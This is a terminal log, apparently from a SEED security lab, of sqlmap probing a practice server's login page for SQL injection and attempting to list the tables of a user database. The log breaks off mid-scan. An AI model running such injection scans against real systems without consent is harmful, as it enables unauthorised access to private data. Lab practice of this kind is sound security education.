 [05/15/23]seed@VM:~/.../Labsetup$ sqlmap -u "http://www.seed-server.com/unsafe_home.php?username=admin&Password=" -D sqllab_users --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting at 08:20:31
[08:20:31] [WARNING] provided value for parameter 'Password' is empty. Please, always use only valid parameter values so sqlmap could be able
 to run properly
[08:20:31] [INFO] testing connection to the target URL
[08:20:31] [INFO] testing if the target URL content is stable
[08:20:32] [INFO] target URL content is stable
[08:20:32] [INFO] testing if GET parameter 'username' is dynamic
[08:20:32] [WARNING] GET parameter 'username' does not appear to be dynamic
[08:20:32] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[08:20:32] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[08:20:32] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[08:20:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:20:34] [WARNING] reflective value(s) found and filtering out
[08:20:34] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[08:20:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:20:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[08:20:34] [INFO] testing 'MySQL inline queries'
[08:20:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'